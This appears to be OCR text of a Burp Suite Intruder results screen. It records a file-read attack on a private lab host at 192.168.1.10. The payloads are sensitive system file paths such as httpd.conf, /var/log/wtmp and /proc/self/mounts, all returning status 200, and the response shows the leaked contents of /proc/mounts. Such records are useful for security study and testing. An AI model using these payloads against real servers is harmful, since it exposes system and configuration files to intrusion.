 4. Intruder attack of http://192.168.1.10
Attack
Save
Results
Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response... Error Timeout Length Comment
99 /opt/lampp/etc/httpd.conf 200 14 21415
217 /var/log/wtmp 200 7 20441
575 /proc/self/mounts 200 60 13829
107 /proc/mounts 200 9 13824
47 /etc/mtab 200 7 13821
422 /etc/security/access.conf 200 17 8176
Request
Response
Pretty Raw Hex Render Hackvertor
\n
82
83
84
85 rootfs / rootfs rw,relatime,size=2792232k,nr_inodes=215121 0 0
86 proc /proc proc rw,relatime 0 0
87 sysfs /sys sysfs rw,relatime 0 0
88 devpts /dev/pts devpts rw,relatime,mode=600,ptmxmode=000 0 0
89 tmpfs /dev/shm tmpfs rw,relatime 0 0
90 fusectl /sys/fs/fuse/connections fusectl rw,relatime 0 0
91 /dev/sda1 /mnt/sda1 ext4 rw,relatime,barrier=1,data=ordered 0 0
92 /dev/loop0 /tmp/tcloop/Xvesa squashfs ro,relatime 0 0
93 /dev/loop1 /tmp/tcloop/Xlibs squashfs ro,relatime 0 0
94 /dev/loop2 /tmp/tcloop/fltk-1.1.10 squashfs ro,relatime 0 0
95 /dev/loop3 /tmp/tcloop/Xprogs squashfs ro,relatime 0 0
96 /dev/loop4 /tmp/tcloop/wbar squashfs ro,relatime 0 0
97 /dev/loop5 /tmp/tcloop/flwm_topside squashfs ro,relatime 0 0
98 /dev/loop6 /tmp/tcloop/ncurses-common squashfs ro,relatime 0 0
99 /dev/loop7 /tmp/tcloop/ncurses squashfs ro,relatime 0 0
100 /dev/loop8 /tmp/tcloop/bash squashfs ro,relatime 0 0
101 /dev/loop9 /tmp/tcloop/netfilter-3.0.21-tinycore squashfs ro,relatime 0 0
102 /dev/loop10 /tmp/tcloop/ipv6-3.0.3-tinycore squashfs ro,relatime 0 0
103 /dev/loop11 /tmp/tcloop/bzip2-lib squashfs ro,relatime 0 0
104 /dev/loop12 /tmp/tcloop/sqlite3 squashfs ro,relatime 0 0
105 /dev/loop13 /tmp/tcloop/python squashfs ro,relatime 0 0
106 /dev/loop14 /tmp/tcloop/bzip2 squashfs ro,relatime 0 0
107 /dev/loop15 /tmp/tcloop/bzip2-dev squashfs ro,relatime 0 0
Search
0 highlights
Finished
Payloads
Resource pool
Settings